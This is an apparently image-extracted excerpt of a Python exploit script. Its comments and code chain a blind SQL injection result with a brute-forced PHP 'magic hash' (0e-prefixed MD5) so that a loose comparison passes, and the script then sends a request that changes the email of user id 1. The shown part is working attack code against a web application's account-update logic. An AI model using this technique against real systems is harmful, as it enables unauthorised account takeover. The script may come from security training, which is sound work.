 80 # ------------------------------------------------------------------------------------------------------------- #
81 # This function create the magic email #
82 #  - The loose comparision equation in the code is : $code == $m #
83 #  - We can control $m variable from the GET request , and we will pass 0 value into it #
84 #  - The $code is equal to : $code = substr(md5($e . $row['creation_date'] . $id), 0, 10); #
85 #      - We can control $e and $id from the GET request #
86 #      - We can get the creation_date value from the DB using the blind sqli #
87 #      - Then we will concatinate $e & creation_date & $id #
88 #      - Then we apply the md5 and extract the 10 chars #
89 #      - Brute force step: then we need to search for an md5 result that match the 0eDDDDDDDD where “D” is a digit #
90 # ------------------------------------------------------------------------------------------------------------- #
91 def magicEmail(self):
92     print(colored("[i] Brute-Forcing a magic email value","yellow"))
93     magicMail = False
94     while not magicMail:
95         username = self.randomWord(5)
96         e = username + self.emailDomain
97         userId = 1
98         md5Result = str(e) + str(self.creationDate) + str(userId)
99         md5Result = hashlib.md5(md5Result.encode('utf-8')).hexdigest()
100         # get the first 10 chars
101         md5Result = md5Result[:10]
102         pattern = "0+[eE]+[0-9]+$"
103         # check for the match : 0eDDDDDDDD, where “D” is a digit
104         if re.match(pattern, md5Result):
105             print(colored("[++] Found a magic email %s: " %(e),"cyan"))
106             print (colored("[++] Equivalent loose comparison: %s == 0" %(md5Result),"cyan"))
107             magicMail = True
108     return e
109
110 ############################################################################################
111
112
113 # ---------------------------------------------------------------------------------------- #
114 # This function update the user email using the magic email #
115 # ---------------------------------------------------------------------------------------- #
116 def updateEmail(self):
117     e = self.magicEmail()
118     userId = 1
119     param = "?e=" + str(e) + "&id=" + str(userId) + "&m=0"
120     print(colored("[i] Trying to update the email with the magic email: %s" %(e),"yellow"))
121     response = requests.get(self.updateEmailFunction+param,allow_redirects=False)
122     if (response.status_code == 302):
123         print(colored("[++] Email updated successfully!!","cyan"))
124 ############################################################################################